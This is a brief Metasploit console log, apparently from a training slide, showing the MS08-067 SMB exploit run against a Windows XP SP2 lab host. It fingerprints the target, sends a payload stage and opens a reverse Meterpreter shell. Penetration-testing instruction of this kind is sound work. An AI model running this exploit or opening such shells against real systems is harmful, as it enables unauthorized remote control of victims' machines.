 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.0.255.108:4444
[*] 10.0.255.101:445 - Automatically detecting the target...
[*] 10.0.255.101:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 10.0.255.101:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 10.0.255.101:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.255.101
[*] Meterpreter session 3 opened (10.0.255.108:4444 -> 10.0.255.101:1079) at 2022-07-13 10:36:23 -0400
meterpreter >